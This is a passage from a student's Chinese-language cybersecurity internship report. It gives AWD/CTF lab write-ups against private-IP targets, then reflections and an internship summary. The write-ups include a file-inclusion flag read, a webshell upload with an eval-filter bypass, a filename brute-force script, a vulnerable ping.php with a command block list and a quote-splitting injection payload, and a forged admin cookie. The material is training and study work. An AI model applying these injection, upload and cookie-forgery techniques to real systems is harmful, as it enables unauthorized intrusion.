
图 49得到php代码
文件包含读文件：http://10.1.0.122:8887/include.php?file=/flag，

也可以写脚本：

图 50得到flag
Cmphp:

图 51提交表单按钮被注释
修改前端：把注释掉的js语句执行在devtools。根据提交后提示HIJKLMN，输入一句话木马，发现eval被过滤，绕过后上传：

图 52上传代码
得到代码：

图 53 文件命名代码
timeStr加sha256取前16个字符，发现include.php?file=time.txt有文件上传记录，查看他的时间部分。

图 54 上传记录
写脚本爆破日志得到上传文件的文件内容：
import httpx
import hashlib
def sha(s: str):
return hashlib.sha256(s.encode()).hexdigest()[:16]

for i in range(0, 61):
s = str(i).ljust(2, '0')
ahs = sha(f"2024-06-18-10-31-{s}")
# print(s, ahs)
txt = httpx.get("http://10.1.0.122:84/include.php?file=" + ahs).text
if txt.find("防御") != -1:
continue
print(txt)
myping：
先拿到ping.php源码进行审计：
<?php
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$ip_address = $_POST['ip'];
$ip_address = preprocess_ip($ip_address);
$command = "ping -c 4 " . $ip_address;
echo "<div id=\"output\"> <p>当前执行的命令是: $command</p>";
$output = shell_exec($command);
echo "<pre>$output</pre></div>";
}
function preprocess_ip($ip_address) {
// Replace flag to ''
$ip_address = str_replace('flag', '', $ip_address);
// Remove all spaces
$ip_address = str_replace(' ', '', $ip_address);
// Replace '/' with a space once
$ip_address = preg_replace('/\//', ' ', $ip_address);
// Filter common Linux commands
$filtered_commands = ['nl', 'ruby', 'perl', 'python', 'vim', 'vi', 'cut', 'xxd', 'od', 'grep', 'iconv', 'comm', 'shuf', 'tac', 'strings', 'cat', 'head', 'tail', 'more', 'less', 'grep', 'awk', 'sed', 'IFS', '<', '>', '{', '}'];
foreach ($filtered_commands as $cmd) {
if (strpos($ip_address, $cmd) !== false) {
$ip_address = '|echo "Limit KeyWord"';
break;
}
}
return $ip_address;
}
?>
使用''来规避对cat,flag的检查，使用5个/来制造一个/：
;c''at /////f''lag
即可直接拿到flag。
mylogin：
首先先进行目录扫描：

图 55 使用dirsearch扫描目录
得到/admin.php，注意到，给的两个账号中间一些地方不一样，我们分别对其进行解密
ADLYWIJuh7Dap ZWVodTIyMg== 3eVssA21qmLL
ADLYWIJuh7Dap eHZodTExMQ== 3eVssA21qmLL
分别是eehu222 xvhu111
由于和我们给的账户有点不一样，且这个形式让我们联想到了凯撒加密，我们进入CyberChef，发现ROT13如果是-3的话就是正确的用户名。
CyberChef_v10.18.8/index.html#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)ROT13(true,true,false,-3)&input=ZUhab2RURXhNUT09
我们把这个替换成admin，Rot13操作码+3，然后base64放回去：
ADLYWIJuh7DapZGdwbHE=3eVssA21qmLL
然后通过浏览器修改Cookie，然后进入后找到一个任意读文件的输入框，绕过js限制可以读取到flag。
结合越权等漏洞的实战，我认识到监听技术在AWD中的重要性：它不仅是获取初始权限的关键步骤，也是维持访问、清理后门、稳定得分的核心手段。本次学习有效提升了我对AWD竞赛流程的理解，增强了实战渗透与应急响应的综合能力。
2026.4.16 东11C101 项目考核/答辩
参与东11C101项目考核/答辩，让我对项目全流程与成果展示有了深刻认知。答辩系统梳理了项目背景、技术架构、核心功能与解决的关键问题，也清晰看到了自身在逻辑表达、重点提炼上的不足。
通过评委提问与点评，我认识到项目汇报不仅要展示技术成果，更要突出创新点与实际价值。今后我会加强思路梳理，优化表达逻辑，提升项目复盘与成果呈现能力，更好地展现项目价值与自身能力。

四、实习过程考勤记录（附实习过程考勤记录，单位的考勤记录、工作照等）
实习过程考勤记录：

工作照：

五、实习总结（从专业技术学习、工作能力提升、职业规范、职责、团队协作、沟通交流、个人职责与技能、实习成果等方面结合实习内容进行总结，总结其在上述方面的收获，以及还存在的问题，实习成果可通过各种图片和照片给出。）
为期两周的网络安全实习圆满结束，本次实习从信息收集、漏洞挖掘到AWD实战对抗，再到项目答辩，全面覆盖Web安全核心技能，让我在专业技术、综合能力与职业素养上均得到显著提升。
在专业技术学习方面，我系统掌握了信息收集、SQL注入、报错注入、二次注入、WAF绕过、文件包含、XSS、逻辑漏洞等主流漏洞原理与利用方法，熟练完成各类漏洞实验并撰写报告。通过Linux应急响应训练，具备了入侵排查、木马清理与日志分析能力。AWD攻防对抗让我学会攻防兼备，掌握靶机加固、批量攻击、flag获取等实战技能，整体安全技术体系更加完整。
职业规范与职责意识方面，我严格遵守实训纪律，做到不迟到早退、认真完成每日任务，树立了合法合规、安全攻防的职业理念。明确安全从业者的责任与底线，在学习与对抗中保持严谨态度。
团队协作与沟通交流上，我与同学积极讨论漏洞思路、共享Payload技巧，互相协助解决环境与技术问题，在交流中拓宽思路、共同进步。答辩环节锻炼了语言表达与临场应变能力，能够清晰阐述技术要点与实习成果。
本次实习完成全部实验报告，掌握十余种漏洞利用技术，顺利通过AWD对抗与项目答辩，取得了扎实的学习成果。但我也存在不足，如漏洞绕过技巧不够熟练、应急响应速度较慢、脚本编写能力较弱。今后我将加强实战练习，提升自动化工具与脚本编写能力，深化漏洞绕过与应急处置技巧，持续夯实安全基础，努力成为一名技术全面、严谨负责的网络安全从业者。

上述材料真实无误。

学生签名：________________
年 月 日
附录：实习成果相关材料（设计报告、文档、PPT、成果图片等）
实习期间编写的文档：
作业（实验报告）

“禁卫”靶场实验

“天阈”网络靶场
